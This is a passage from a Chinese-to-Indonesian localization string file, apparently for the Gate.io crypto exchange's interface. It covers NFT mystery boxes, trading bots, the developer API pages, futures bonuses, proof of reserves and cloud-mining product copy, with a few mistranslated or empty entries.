konten kotak misteri","请输入款式名称":"Masukkan nama gaya","作品内容":"Konten karya seni","款式名称":"Nama gaya","发行数量":"Jumlah salinan","稀有度":"Kelangkaan","概率":"Probabilitas","确认配置":"Konfirmasi konfigurasi","请上传盲盒作品":"Silakan unggah karya seni kotak misteri","请上传盲盒封面":"Silakan unggah sampul kotak misteri","请上传盲盒默认图片":"Silakan unggah gambar default dari kotak misteri","请填写盲盒配置":"Silakan isi konfigurasi kotak misteri","立即拆封":"Buka kotak sekarang","作品特征":"Fitur karya seni","用户限购":"Batas pengguna","每位用户可购买该作品多副本资产数量":"Jumlah aset per pengguna untuk beberapa salinan karya","请输入限购数量":"Masukkan jumlah tiruan yang akan dibeli","无限网格":"Infinite Grid","网格无上限，永不跑飞，适用于缓慢变化的上涨行情":"Tidak ada batas atas pada grid dan tidak ada gangguan. Cocok untuk pasar tren meningkat dengan perubahan lambat","价格下限":"Batas harga yang lebih rendah","维持市值":"Mempertahankan nilai pasar","当最新标记价格与开仓均价的盈利比例≥仓位止盈比例，将以市价平仓，但不影响策略的正常运行":"Ketika rasio laba (dihitung berdasarkan harga mark dan harga masuk) ≥ rasio take-profit yang telah ditetapkan, posisi akan ditutup menggunakan market order. Strategi akan terus berjalan.","当最新标记价格与开仓均价的亏损比例≥仓位止损比例，将以市价平仓，但不影响策略的正常运行":"Ketika rasio kerugian (dihitung berdasarkan harga mark dan harga masuk) ≥ rasio stop-loss yang telah ditetapkan, posisi akan ditutup menggunakan market order. Strategi akan terus berjalan.","请输入正确的下限价格":"Harap masukkan harga batas bawah yang benar","单格收益率需大于0.4%且小于100%":"Hasil grid tunggal harus >0,4% dan <100%","行情分布图":"Bagan Distribusi Koin","说明：\n1、仅显示24H交易量超过100000USDT的货币\n2、当日上线的新货币不显示":"Catatan:\n1. Hanya menampilkan mata uang dengan volume perdagangan 24 Jam senilai lebih dari 100.000 USDT\n2. Tidak termasuk mata uang yang terdaftar kurang dari 1 hari","说明：\n1、当日上线的新货币不显示":"Catatan:\n1.Mata uang yang baru saja terdaftar (dalam 24 jam terakhir) tidak termasuk dalam pelacak pasar ini","24H内前十币种在全站现货交易量的占比":"10 mata uang kripto teratas\nberdasarkan volume spot 24 jam di Gate.io","交易量占比":"Persentase Volume Perdagangan","涨跌数量占比":"Penghasil & Merugi","24H内涨跌货币数量占比":"Jumlah penghasil vs merugi\ndalam 24 jam terakhir.","涨":"Gainers","跌":"Merugi","智能调仓":"Bot Rebalance","下次调仓":"Rebalance Berikutnya","目标持仓分布":"Target Alokasi Aset","调仓阈值":"Ambang Batas Penyeimbangan Ulang","调仓周期":"Frekuensi Penyeimbangan Ulang","成交记录":"Riwayat Perdagangan","调仓记录":"Riwayat Penyeimbangan Ulang","MACD-RSI-永续合约":"MACD-RSI-Perp","MACD-永续合约":"MACD-Perp","双均线-永续合约":"Rata-rata Ganda-Perp","双均线-RSI-永续合约":"Rata-rata Ganda-RSI-Perp","MACD-现货":"MACD-Spot","MACD-RSI-现货":"MACD-RSI-Spot","双均线-现货":"Rata-Rata Ganda-Spot","双均线-RSI-现货":"Rata-rata Ganda-RSI-Spot","自由组合持仓，分散风险，长期持有，跑赢比特币收益":"Diversifikasi porfotolio Anda untuk mengurangi risiko dan mendapatkan hasil yang lebih tinggi daripada hanya menahan BTC dalam jangka panjang.","添加币种":"Tambahkan koin","均分":"Distribusi yang Setara","允许使用原有数字资产":"Izinkan menggunakan token yang sudah Anda miliki","不设置":"Tidak Ada Ambang Batas","请至少添加两个币种":"Tambahkan setidaknya dua mata uang","持仓占比至少为1%":"Nilai harus setidaknya 1% dari seluruh portofolio","100%配比才能运行,请配平持仓占比":"100% portofolio harus dikonfigurasi sebelum memulai","请输入搜索币种":"Masukkan koin untuk mencari","个币种":"koin","调仓前":"Sebelum Menyeimbangkan Kembali","调仓后":"Setelah Rebalancing","调仓中":"Rebalance yang Sedang Berlangsung","调仓成功":"Berhasil di-rabanced","调仓失败":"Gagal menyeimbangkan kembali","调仓状态":"Status Penyeimbangan Ulang","无需调仓":"Tidak perlu diseimbangkan kembali","去添加":"Pergi untuk menambahkan","历史行情数据":"Data penawaran historis","提供现货、杆杠、合约交易相关操作的API参考":"Menyediakan referensi API untuk operasi yang terkait dengan perdagangan Spot, Margin, dan Kontrak","使用熟悉的编程语言快速接入现货、杠杆、合约交易的API":"API untuk akses cepat ke perdagangan Spot, Margin, dan Kontrak menggunakan bahasa pemrograman yang sudah dikenal","探索Gate.io现货、杠杆、合约交易市场行情公共数据":"Jelajahi data publik Gate.io tentang penawaran pasar perdagangan Spot, Margin, dan Kontrak","开发者中心":"Pengembang","封装API的请求返回格式，简化交易的接入流程。":"Rangkum permintaan API untuk menyederhanakan proses akses perdagangan.","提供WebSocket订阅、断连重连等功能，快速接入行情交易推送。":"Menyediakan langganan WebSocket, memutuskan sambungan dan menyambungkan kembali fungsi untuk mengakses penawaran dan pembaruan perdagangan dengan cepat.","在API参考的帮助下， 实现基于API现货、杠杆的自动交易。":"Menerapkan perdagangan otomatis dengan bantuan referensi API spot dan margin. ","在API参考的帮助下， 实现基于API永续合约的自动交易。":"Menerapkan perdagangan otomatis dengan bantuan referensi API kontrak perpetual.","在API参考的帮助下， 实现基于API交割合约的自动交易。":"Menerapkan perdagangan otomatis dengan bantuan referensi API kontrak pengiriman.","订阅WebSocket通道，获取现货、杠杆最新的市场行情和私有成交推送。":"Berlangganan saluran WebSocket untuk mendapatkan penawaran pasar terbaru dan pembaruan transaksi pribadi Spot dan Margin.","订阅WebSocket通道，获取永续合约最新的市场行情和私有成交推送。":"Berlangganan saluran WebSocket untuk mendapatkan penawaran pasar terbaru dan pembaruan transaksi pribadi dari kontrak perpetual.","订阅WebSocket通道，获取交割合约最新的市场行情和私有成交推送。":"Berlangganan saluran WebSocket untuk mendapatkan penawaran pasar terbaru dan pembaruan transaksi pribadi dari kontrak pengiriman","现货市场公共数据，包括K线行情数据（candlesticks）、成交数据（Tick-level 级别的交易数据）、市场深度（order book）。":"Data publik pasar spot, termasuk data penawaran K-line (candlestick), data perputaran (data perdagangan Tick-level), dan kedalaman pasar (order book).","合约市场公共数据，包括K线行情数据（candlesticks）、成交数据（Tick-level 级别的交易数据）、资金费率、市场深度（order book）。":"Data publik pasar kontrak, termasuk candlestick, data transaksi (data perdagangan Tick-level), funding rate, dan kedalaman pasar (order book).","交割合约市场公共数据将逐步开放下载，敬请期待。":"Terus ikuti info terbaru karena data publik pasar kontrak pengiriman akan tersedia untuk diunduh secara bertahap.","前往Github":"Buka Github","敬请期待":"Akan Datang","APIv4文档":"Dokumen APIv4","APIv2文档":"Dokumen APIv2","现货&杠杆":"Spot&Margin","下载":"Unduh","USDT结算永续合约":"Penyelesaian USDT Kontrak Perpetual","BTC结算永续合约":"Penyelesaian BTC Kontrak Perpetual","返回值说明":"Tentang Hasil","成交数据(deals)":"Order Terisi (transaksi)","Kline行情数据(candlesticks)":"Grafik lilin (candlestick)","执行资金费率(funding_applies)":"Funding rate yang akan diterapkan pada akhir interval saat ini","市场深度(orderbooks)":"Kedalaman pasar (order book)","标记价格(mark_prices)":"Mark Price (mark_prices)","更新下一周期预测的资金费率(funding_updates)":"Perbarui funding rate yang diharapkan untuk interval berikutnya","API请求":"Permintaan API","深度快照(orderbooks_slice)":"Snapshot kedalaman (orderbooks_slice)","成交数据(trades)":"Order yang terisi (perdagangan)","恭喜您！已成为我们的注册用户，%s秒后自动跳转。":"Selamat! Sebagai pengguna baru kami, Anda akan dialihkan secara otomatis setelah %s detik","仅用于合约交易，不可转出或提现，领取后有效期$0$天，到期自动回收未使用部分，请注意仓位强平风险":"Hanya digunakan untuk perdagangan kontrak, tidak dapat ditransfer keluar atau ditarik, berlaku selama $0$ hari setelah penerimaan, bagian yang tidak terpakai akan secara otomatis diklaim kembali pada saat kedaluwarsa, perhatikan risiko likuidasi posisi","领取":"Operasi","含混合保证金借款 $0$ USDT，不可转出":"Termasuk pinjaman dengan jaminan silang $0$ USDT, yang tidak dapat di transfer.","含混合保证金借款 $0$ USDT及合约体验金 $1$ USDT，不可转出，体验金剩余有效期$2$天":"Termasuk pinjaman dengan jaminan silang $0$ USDT dan bonus futures $1$ USDT, yang tidak dapat di transfer. Bonus futures akan kedaluwarsa dalam $2$ hari.","含混合保证金借款 $0$ USDT及合约体验金 $1$ USDT，不可转出":"Termasuk pinjaman dengan jaminan silang $0$ USDT dan bonus futures $1$ USDT, yang tidak dapat di transfer.","含合约体验金$0$ USDT":"bonus futures $0$ USDT","剩余有效期$0$天，到期自动回收未使用部分，请注意强平风险":"$0$ hari hingga kedaluwarsa. Bonus yang tidak digunakan akan dibatalkan secara otomatis. Mohon waspadai risiko tinggi saat melakukan perdagangan futures.","合约体验金":"Bonus Futures","AMM市场的交易手续费会按比例分成到流动性挖矿":"Biaya transaksi pasar AMM akan dibagi secara proporsional dalam Penambangan Likuiditas","创建作品集":"Membuat Koleksi","作品集名称":"Nama koleksi","作品集封面":"Sampul koleksi","作品集描述":"Deskripsi koleksi","请添加对作品集的描述":"Tambahkan deskripsi ke koleksi Anda","请先上传封面":"Unggah sampul terlebih dahulu","<span class=\"com-font\">$0$</span> 个资产":"<span class=\"com-font\">$0$</span> aset","编辑作品集":"Edit koleksi","我的喜欢":"Kesukaan saya","喜欢":"Suka","他的喜欢":"Kesukaannya","添加至作品集":"Tambahkan ke koleksi","请先选择作品集":"Pilih koleksi terlebih dahulu","确认将选中的资产从该作品集删除？":"Konfirmasikan bahwa aset yang dipilih dihapus dari koleksi","点击上传":"Unggah","NFT排行":"Peringkat NFT","NFT排行榜":"NFT Teratas","Gate.io NFT魔盒最受欢迎的NFT、艺术家与收藏家":"NFT, seniman, dan koleksi paling populer di Gate.io Magic Box","作品总数":"Total NFT","总销售量":"Total Terjual","总销售额":"Total Volume Diperdagangkan","热门NFT":"NFT Sedang Tren","流行艺术家":"Seniman Sedang Tren","顶级收藏家":"Kolektor Teratas","过去24小时":"24 Jam Terakhir","过去7天":"7 Hari Terakhir","过去30天":"30 Hari Terakhir","最新报价":"Tawaran Terbaru","最新上架":"Baru Terdaftar","序号":"Nomor Seri","支付代币价格":"Harga Per Token Pembayaran","报价人":"Penawar","报价人$0$":"Dari","上架人":"Didaftarkan Oleh","艺术家":"Seniman","作品数量":"Jumlah Karya","卖出量":"Terjual","创作作品":"Buat","收藏家":"Kolektor","收藏作品数量":"Ditagih","收藏作品":"Koleksi","更多币种":"Lebih banyak koin","累计":"Sum","资产合并":"Konsolidasi aset","作品集":"Koleksi","确认合并":"Konfirmasi konsolidasi","查看盲盒活动":"Lihat aktivitas Mystery Box","多副本资产集合":"Koleksi aset berisi beberapa tiruan","系列作品内容":"Konten seri","新增该资产多副本集合":"Tambahkan koleksi berisi beberapa tiruan dari aset ini","查看教程":"Lihat tutorial","站在巨人的肩膀，玩转智能量化":"Berdiri di atas bahu para raksasa, bermainlah dengan perhitungan cerdas","策略池":"Kumpulan strategi","发布分享我的动态":"Bagikan Postingan Saya","发布":"Postingan","全部可见":"Semua Terlihat","热门不可见":"Sembunyikan Postingan Populer","仅用户自己可见":"Hanya dapat dilihat oleh pengirim postingan","我的动态":"Postingan Saya","设置为Gate认证用户":"Tetapkan sebagai Pengguna Gate Bersertifikat","设置为普通用户":"Ditetapkan sebagai Pengguna Biasa","取消认证":"Batalkan Sertifikasi","设置为广场置顶":"Sematkan postingan publik","取消该广场置顶":"Batalkan sematan postingan publik","我的粉丝":"Penggemar Saya","Ta的动态":"Postingan dari Pengguna Ini","Ta的关注":"Yang Diikuti Pengguna Ini","Ta的粉丝":"Penggemar Pengguna Ini","屏蔽Ta":"Blokir Pengguna Ini","我的屏蔽名单":"Blocklist Saya","查看专属动态":"Lihat Postingan Eksklusif","查看专属直播":"Tonton Langsung Eksklusif","Gate.io发布公告称，平台将通过提供100%保证金的方式，证明所持用户有效保证金不少于平台用户所属资金总额；通过默克尔树存储和第三方审计相结合，证明用户所属资产总额和有效用户保证金。每位平台用户，均可通过数学算法验证自己的账户资产金额是否被准确包含在默克尔树中。官方表示，此举能有效杜绝资金挪用、延迟提币等风险。Gate.io发布公告称，平台将通过提供100%保证金的方式，证明所持用户有效保证金不少于平台用户所属资金总额；通过默克尔树存储和第三方审计相结合，证明用户所属资产总额和有效用户保证金。每位平台用户，均可通过数学算法验证自己的账户资产金额是否被准确包含在默克尔树中。官方表示，此举能有效杜绝资金挪用、延迟提币等风险。":"Gate mengumumkan 100% proof of reserves menggunakan kombinasi pohon Merkle dan audit pihak ketiga, yang memungkinkan pengguna untuk memverifikasi integritas dana mereka di Gate. Setiap pengguna sekarang dapat menggunakan metode pohon Merkle untuk memeriksa apakah saldo mereka disertakan dalam pohon Merkle dengan benar. Menurut tim Gate, hal ini membantu mencegah penyelewengan dana, dan karenanya mengurangi kemungkinan penundaan penarikan yang disebabkan oleh penyelewengan dana.","点击展开":"Perluas","点击收起":"Ciutkan","订阅列表":"Langganan","收入记录":"Catatan Pendapatan","累计折合":"Dikonversi ke","订阅":"Langganan","请输入认证描述":"Apa yang membuat Anda memenuhi syarat untuk sertifikat?","是否确认取消认证":"Anda yakin akan membatalkan sertifikat?","勾选自动续订的用户可享受设定的折扣率费，有权选择到期后停止自动续订":"Perpanjangan otomatis dapat memberikan Anda diskon, yang dapat dinonaktifkan untuk mengakhiri langganan pada akhir periode berjalan.","动续订的用户可享受设定的折扣率费，有权选择到期后停止自动续订":"Perpanjangan otomatis dapat memberikan Anda diskon. Pengguna dapat menonaktifkan perpanjangan otomatis untuk mengakhiri langganan pada akhir periode berjalan.","上调价格：老用户自动续订价格不变":"Ketika harga naik, perpanjang dengan harga yang sama tanpa perubahan.","下调价格：老用户到期后按照最新价格进行续订收费":"Saat harga turun, perpanjang dengan harga terbaru.","获得的订阅收入将每30天进行一次结算到账":"Pendapatan biaya berlangganan akan dibayarkan setiap 30 hari.","开通后订阅你的用户将有权查看你发布的专属动态、直播等":"Setelah mengaktifkannya, penggemar Anda dapat melihat postingan eksklusif dan streaming langsung Anda.","我的黑名单":"Blocklist Saya","认证用户":"Pengguna Bersertifikat","系列作品":"Seri Produk","出价历史":"Riwayat Penawaran","描述":"Deskripsi","关于艺术家":"Tentang Seniman","款式":"Gaya","仅看在售商品":"Hanya Dijual","当日加权得分":"Skor Tertimbang Harian","当日排名":"Peringkat Harian","平均挂单量":"Jumlah Rata-rata Maker","Maker交易量":"Volume Maker","Taker交易量":"Volume Taker","当日累计交易量":"Akumulasi Harian. Volume","主/子账户":"Akun Utama/Sub Akun","备注:":"Pemberitahuan:","1.以上挂单及交易量数据均以美金估算；":"  ","2.以上挂单量及交易量数据均以计价货币折合成USDT；":"1. Data volume order dan transaksi di atas semuanya dikonversi menjadi USDT dalam mata uang penawaran.","3.当日排名 = 今日所有统计中的做市商团队挂单评分排名；":"2.Peringkat Harian = Statistik dengan semua elemen untuk memeringkat skor tim market maker.","4.所有交易对的挂单量及交易量等信息均以UID为单位进行合并；":"3. Informasi volume yang dipertahankan dan total volume transaksi dari semua pasangan perdagangan digabungkan dengan UID.","5.查看某个子账户或某个明确的交易对挂单数据，请参考邮件内容。":"4. Untuk memeriksa informasi perdagangan subakun atau pasangan perdagangan tertentu, lihat email ini.","当投资金额亏损比例≥自动止损比例时，将终止策略":"strategi akan dihentikan ketika rasio kerugian dari jumlah yang diinvestasikan adalah ≥ rasio stop loss otomatis","下单数量根据市场价格和投资金额实时计算得出， 如果计算得出的数量大于用户的设置数量，将采用用户设置的值，反之则采用实时计算的值":"Jumlah order yang ditempatkan dihitung secara real time berdasarkan harga pasar dan jumlah yang diinvestasikan. jika angka yang dihitung lebih besar dari angka yang ditetapkan oleh pengguna, nilai yang ditetapkan oleh pengguna akan digunakan, dan jika sebaliknya, nilai yang dihitung secara real time akan digunakan","复制链接":"Salin Tautan","云算力介绍":"Tentang Penambangan Cloud","获得数字货币的四种方式":"Empat Cara Untuk Mendapatkan Mata Uang Kripto","挖矿产生":"Penambangan","法币购买":"Beli dengan fiat","亲友赠送":"Hadiah dari teman atau kerabat","平台空投":"Airdrop","什么是云算力？":"Apa itu Penambangan Cloud?","云算力是一种远程挖矿模式":"Penambangan Cloud adalah proses menambang mata uang kripto dari jarak jauh","用户通过购买云算力合约，租赁算力挖矿":"Pengguna membeli kontrak penambangan cloud dan menyewakan hashrate untuk penambangan.","合约期限内定时获取数字货币收益的一种挖矿方式":"Pengguna mendapatkan hasil penambangan dalam periode kontrak.","客户不需深入了解挖矿原理和各种软硬件，无需购买昂贵的矿机，也无需进行矿机维护":"Tanpa keahlian teknologi tinggi, peralatan yang mahal atau keharusan memelihara peralatan penambangan dari waktu ke waktu.","只要下单购买算力合约就可以参与挖矿，享有挖矿收益":"Cukup beli kontrak penambangan dan mulailah mendapatkan hadiah penambangan.","购买云算力合约":"Beli Kontrak Penambangan","获取收益":"Terima Hadiah Penambangan","挖矿获取数字货币是最靠谱、成本最低的方式":"Mendapatkan mata uang kripto melalui penambangan menghemat biaya","根据是否拥有矿机的所有权，挖矿可分为传统挖矿和云算力":"Terdapat penambangan cloud dan penambangan tradisional, berdasarkan pada apakah Anda memiliki peralatan penambangan atau tidak.","传统挖矿":"Penambangan Tradisional","云算力":"Penambangan Cloud","云算力和传统挖矿":"Penambangan Cloud dan Penambangan Tradisional","比特币通过挖矿产生，在比特币刚诞生的时候，普通的计算机CPU就可以挖矿获得比特币，随着挖矿的参与者越来越多，普通的电脑已经不能挖到比特币了，现在只有专业的矿机来挖矿获得比特币，投资者需要购买自己的矿机、搭建矿场、自己管理、维护，或者购买矿机之后，托管对接矿场！非常的繁琐！需要的资金太大，已经超出了普通投资者所能承受的范围。":"Bitcoin dihasilkan dengan proses penambangan. Pada awalnya, proses penambangan bitcoin menggunakan CPU komputer, bahkan CPU komputer yang standar pun dapat digunakan untuk menambang Bitcoin. Namun, karena semakin banyak penambang mulai menambang bitcoin, komputer normal tidak dapat menghasilkan bitcoin lagi.Peralatan penambangan khusus sekarang diperlukan untuk mendapatkan bitcoin.Selain membeli peralatan penambangan yang mahal, penambang juga harus membuat mining pool dan memelihara peralatan khusus itu sendiri atau menampungkan peralatannya ke penyedia layanan mining pool. Semuanya itu sangat merepotkan dan mahal, sehingga tidak semua orang bisa berpartisipasi dalam penambangan.","用户只需购买一定的云算力，就可以参与挖矿。其参与门槛低，云算力平台用户按照规定的最小份额购买任意份数的合约，并在合约期限内每天获得挖矿收益，这样便省去了购买矿机、部署矿机、运行和维护矿机的成本及风险。":"Dengan penambangan cloud, pengguna dapat mulai mendapatkan hasil penambangan hanya dengan membeli kontrak penambangan, tanpa perlu membeli peralatan, mengoperasikan, atau memelihara anjungan penambangan. Hal ini memberi setiap orang kesempatan untuk menambang. Hasil penambangan dibayarkan setiap hari.","购买矿机":"Beli Rig Penambangan","需要":"Harus Dimiliki","矿机维护":"Pemeliharaan rig","知晓挖矿技术":"Ahli dalam Teknologi Penambangan","搭建矿场":"Mining farm","所需资金量":"Modal","入场门槛":"Hambatan masuk","高":"Tinggi","不需要":"Tidak","低":"Rendah","云算力是如何运作的？":"Bagaimana cara kerja penambangan cloud?","矿场负责矿机的维护及管理":"Mining Pool akan menangani pemeliharaan rig penambangan dan operasi sehari-hari","用户购买云算力合约":"Pengguna membeli kontrak penambangan","平台提供云算力产品":"Gate.io menyediakan produk penambangan cloud","云算力平台每日给客户打币":"Hasil penambangan","云算力的大小是如何衡量的？":"Bagaimana cara mengukur kekuatan hash?","1台S19pro矿机的算力为110TH/s，即一台S19pro矿机1秒内会进行100,000,000,000,000次哈希运算":"Untuk rig penambangan S19pro, hashrate-nya adalah 110TH/detik, yang berarti 100,000,000,000,000 kalkulasi per detik dapat dilakukan.","每秒$0$次哈希运算":"$0$ Hash/Detik","静态年化收益率":"Tingkat Pengembalian Tahunan Statis","服务期":"Durasi Layanan","算力":"Hashrate","费用":"Biaya","费用说明":"Deskripsi Biaya","售罄":"Terjual Habis","已售":"Terjual","我们的优势":"Fitur Produk","海外矿场，真实算力":"","安全有保障":"Hashrate penuh sebagai jaminan","挖矿门槛低":"Ambang batas rendah","无需购买矿机，无需技术经验":"Tidak perlu membeli hard ware dan akses segera ke penambangan BTC","即买即挖":"","合约灵活":"Beberapa kontrak","多种算力合约":"Pilih dari banyaknya kontrak penambangan cloud, dapatkan output dalam keseharian","灵活挑选，收益日结":"","无忧挖矿":"Jaminan Waktu Kerja","一口价全包，不收取额外费用":"Tidak perlu khawatir mengenai biaya listrik, biaya manajemen, dan biaya pemeliharaan mining farm","专心挖矿，安心收益":"","我购买云算力合约后，什么时候开始计算我的收益？":"Saya baru saja membeli kontrak, kapan saya mulai menghasilkan?","从您购买云算力合约的第二天开始计算您的收益":"Ketika Anda membeli kontrak penambangan, hadiah akan mulai dihitung pada hari berikutnya.","例如：用户A于8/1日购买了云算力合约，用户将于8/2日开始计算收益，并于8/3日发放8/2日的收益":"Contoh: Pengguna A membeli kontrak penambangan pada tanggal 1 Agustus, kemudian hadiah mulai dihasilkan pada tanggal 2 Agustus. Pada tanggal 3 Agustus, pengguna A menerima hasil penambangan yang diperoleh untuk 2 Agustus.","如何查看我的订单每⽇挖以及每⽇挖矿收益？":"Bagaimana cara memeriksa tagihan dan hadiah harian saya?","⼀个⽤⼾能不能同时购买多份云挖矿合约？":"Bisakah saya membeli lebih dari satu kontrak penambangan cloud?","⼀个⽤⼾可以购买同⼀合约多份，或者可以购买不同的合约":"Ya, Anda bisa membeli beberapa kontrak atau bahkan kontrak dari algoritme yang berbeda ","挖矿收益什么时候发放？":"Kapan hadiah dibayarkan?","挖矿收益每⽇结算，奖励可以随时提现。":"Hadiah dibayarkan setiap hari dan dapat ditarik kapan saja.","我需要缴纳电费和维护费⽤吗？":"Apakah saya perlu membayar biaya listrik dan perawatan?","电费和管理费⽤⽆需额外缴纳，电费和管理费⽤已经包含在云算⼒合约中。":"Tidak, tidak ada biaya tambahan. Biaya listrik dan pemeliharaan termasuk dalam biaya kontrak. ","我的实际挖矿收益为什么和预期挖矿收益不⼀致？":"Mengapa hasil penambangan yang diterima berbeda dengan hasil penambangan yang diperkirakan?","实际收益受币价、算⼒⼤⼩和挖矿难度和区块奖励的影响。":"Banyak faktor, seperti harga koin, hash power, kesulitan, dan hadiah blok berdampak pada hasil penambangan yang sebenarnya.","我的挖矿收益是如何核算的？":"Bagaimana cara menghitung hasil penambangan saya?","Gate.io不对合约的未来收益作任何承诺，但提供了⼀种静态年化收益率作为参考，静态年化收益 率是假定未来的数字货币价格、全⽹难度、区块奖励都静⽌不变的情况下来估算合约的产出收益等指标数据。":"Gate.io tidak memberikan jaminan atau janji apa pun sehubungan dengan keuntungan kontrak apa pun di masa depan. Kami hanya menyediakan keuntungan statis untuk referensi Anda saja, yang merupakan perkiraan keuntungan dalam kondisi tidak akan ada perubahan harga mata uang kripto, kesulitan jaringan atau hadiah blok di masa depan.","静态产出":"Keluaran Statis","静态产出分析":"Analisis Keluaran Statis ","算力费用":"Hash Biaya Daya","合约周期天数":"Jangka Waktu Kontrak (Hari)","预计回本天数":"Estimasi Hari Impas ","新用户专享":"Hanya untuk Pengguna Baru","领取成功":"Berhasil","确认订单":"Konfirmasikan Order","合约价格":"Harga Kontrak","购买数量":"Kuantitas Pembelian","《购买协议》":"Perjanjian Pembelian","返回市场":"Kembali ke Pasar","查看我的算力":"Lihat Penambangan Cloud Saya","请输入您的资金密码":"Masukkan kata sandi dana","购买详情":"Detail Pembelian","添加结果":"Tambahkan hasil","未领取收益=累计产出-已领取收益":"Tidak Diklaim = Hasil Kumulatif-Hasil Diklaim","根据支出及近3日的产出情况年化计算得出，受到每日产出量及币价影响，可能会产生盈利或亏损":"Dihitung berdasarkan hasil dan biaya 3 hari terakhir.  Laba atau rugi mungkin terjadi karena hasil harian dan perubahan harga","当前可用算力预计产出之和，根据近3日的产出情况计算所得":"Perkiraan hasil dari total kekuatan hash yang tersedia, berdasarkan hasil 3 hari terakhir","购买记录可在我的算力中查看":"Lihat riwayat pembelian di Kekuatan Hash Saya","仅显示在售":"Hanya untuk barang yang dijual","回本天数":"Hari Sampai Titik Impas","去市场":"Buka Pasar","云算力详情":"Detail Penambangan Cloud","打币周期":"Periode Pembayaran","电力和维护费用":"Biaya Listrik dan Pemeliharaan","产出类型":"Jenis Hasil","仅供参考":"Hanya untuk referensi ","算力概况":"Ikhtisar Penambangan Cloud","可用算力":"Hashrate Tersedia","预计日产出":"Estimasi Hasil Harian","累计产出":"Hasil Akumulatif","购买算力":"Beli Penambangan Cloud","购买记录":"Catatan Pembelian","无需购买矿机，轻松收益数字货币":"Menambang mata uang kripto tanpa membeli perangkat keras","我的算力":"Penambangan Cloud Saya","可在云算⼒⻚⾯点击我的云算⼒查看各个币种的当前算力及挖矿情况，也可查看订单明细的挖矿情况。":"Anda dapat melihat Kekuatan Hash saat ini dan status penambangan dari setiap koin di halaman Penambangan Cloud dengan mengklik Penambangan Cloud Saya, dan Anda juga dapat melihat status penambangan dari detail order Anda.","最短周期为每日":"Penyeimbangan ulang harian adalah frekuensi tertinggi yang diperbolehkan.   ","算力市场":"Pasar Penambangan Cloud","未领取收益":"Pendapatan Belum Diklaim","购买时间":"Waktu Pembelian","领取收益":"Pendapatan Diterima","实际支出":"Pengeluaran Aktual","24小时之内":"Dalam waktu 24 jam","开始量化跟单":"Mulai perdagangan tiruan kuantitatif","进行中的策略":"Strategi yang sedang berjalan","今日最高收益率":"Hasil Teratas Hari Ini","累计奖励池":"Akumulasi kumpulan bonus","日产出":"Hasil Harian Aktual","估算值，受未来币价和全网算力变化影响很大，仅供参考":"Untuk referensi Anda, estimasi nilai sangat dipengaruhi oleh Tingkat Hash dan harga mata uang.","每日更新一次，最新更新时间：":"Waktu pembaruan terbaru adalah sekali sehari:","已领取收益":"Pendapatan Diterima","创建新策略":"Buat Strategi","元宇宙":"Metaverse","买方付款将于交易成功$0$小时后打至卖方账户":"Pembayaran pembeli akan dikreditkan ke akun penjual $0$ jam setelah keberhasilan transaksi.","投入资金应不低于最小投资额":"Modal yang diinvestasikan tidak boleh kurang dari jumlah investasi minimum","绝对盈利":"Laba Mutlak","指标达到卖出条件时，现价必须大于持仓均价才执行卖出命令，否则继续持有":"Modal yang diinvestasikan tidak boleh kurang dari jumlah investasi minimum","绝对盈利比例":"Hasil Mutlak %","绝对盈利比例须大于0%":"Hasil Mutlak harus lebih dari 0%","浮动收益":"Hasil Tingkat Mengambang","“%s”填写有误，请仔细检查":"“%s” salah, harap periksa dengan cermat!","“%s”填写有误，提交失败，请完成信息填写":"“%s” is incorrect. Submitting failures. Please complete the required fields.","教程":"Tutorial","杠杆网格":"Margin Grid","现货网格升级版，运用杠杆放大本金，获得多倍收益":"Versi yang ditingkatkan dari spot grid, menggunakan leverage untuk memperbesar nilai dana pokok dan mendapatkan keuntungan ganda","投资额(保证金)":"Jumlah investasi (Margin)","初始杠杆":"Margin Awal","已借入":"Dipinjam","风险率数值越高，表示借贷资产占总投资比例越低，越不容易发生强制平仓":"Semakin tinggi tingkat margin, semakin rendah rasio pinjaman terhadap total investasi dan semakin kecil kemungkinan likuidasi paksa.","总投资额=投资额+借入":"Total Investasi = Jumlah Diinvestasikan + Dipinjam","投资额":"Jumlah diinvestasikan","止盈价需低于下限价格，币价跌破止盈价时触发止盈，网格订单将自动结束":"Harga take-profit harus lebih rendah dari harga batas bawah. Ketika harga koin jatuh di bawah harga take-profit, order take-profit akan dipicu, dan perdagangan grid akan dihentikan.","止损价需高于上限价格，币价涨破止损价时触发止损，所持币将全部卖出":"Harga stop-loss harus lebih tinggi dari harga batas atas. Ketika harga koin naik melampaui harga stop-loss, order stop-loss akan terpicu dan koin yang dipegang akan dijual.","自动止盈价格需＜下限价格":"Harga Take-Profit harus lebih rendah dari Harga Batas Bawah","自动止损价格需＞上限价格":"Harga Stop-Loss Otomatis harus lebih besar dari Harga Batas Atas","启用后,策略将在最新价突破网格上限价格时自动终止，不会卖出所持币种":"Setelah diaktifkan, strategi akan dihentikan tanpa menjual koin yang dimiliki ketika harga terakhir menembus harga batas atas","启用后,策略将在最新价突破网格下限价格时自动终止":"Setelah diaktifkan, strategi akan berakhir ketika harga terakhir menembus harga batas bawah.","参考日利率":"Suku Bunga Referensi","信号收益+浮动盈亏":"Realised Yield on Signal + Unrealised Profit/Loss","在固定的时间间隔，卖出高占比的资产，买入低占比的资产，使资产持仓比例维持在初始设置比例":"Menjual dan membeli aset secara berkala untuk mendapatkan kembali alokasi aset awal dalam portofolio","在调仓周期内，单一币种的占比变动超过设定阈值时，该调仓周期触发调仓，否则不调仓":"Picu penyeimbangan ulang hanya ketika ambang target ditembus oleh aset tunggal","利率变化曲线":"Suku Bunga","总流动性":"Total Likuiditas","当前年化收益率":"APY Hari Ini","综合推荐":"Terbaik Secara Keseluruhan","收益率最高":"Paling Menguntungkan","复制次数最多":"Paling Banyak Ditiru","即将开售":"Akan Datang","距离开售":"Dimulai dalam","当前信号收益":"Laba Total Perdagangan Sinyal Saat Ini","当前策略收益":"Laba Saat Ini dari Semua Strategi Aktif","限额":"Batas","￥":"$","初级认证":"Verifikasi Identitas","去登记":"Daftar","去绑定":"Pemutusan","请使用":"Gunakan ","拨打":" panggil ","已下线":"Offline","挂单中":"Order tertunda","匹配失败! 请稍后再试":"Pencocokan gagal! Coba lagi nanti","取消时间":"Waktu pembatalan","银行转账":"transfer bank","已隐藏":"Tersembunyi","收款人":"Penerima pembayaran","银行名":"Nama bank","银行卡":"Kartu bank","银行卡号":"Kartu Bank No","单笔交易量太低":"Volume transaksi tunggal terlalu rendah","单笔交易量超过限额，最高 ":"Jika volume transaksi tunggal melebihi batas, volume transaksi maksimum adalah","输入新号码":"Masukkan nomor 